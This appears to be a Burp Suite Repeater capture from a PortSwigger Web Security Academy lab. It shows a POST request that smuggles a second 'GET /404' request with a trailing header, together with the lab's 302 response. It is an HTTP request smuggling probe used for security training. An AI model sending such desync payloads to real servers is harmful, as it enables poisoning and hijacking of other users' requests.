 Group 1 2 < 1 × 2 × +
Send group (single connection) Cancel < > Follow redirection Target: https://0abc00fc0374ea7b830305
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0abc00fc0374ea7b8303055000f900df.h1-web-security-academy.net\r\n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36\r\n
4 \r\n
5 GET /404 HTTP/1.1\r\n
6 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /en
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7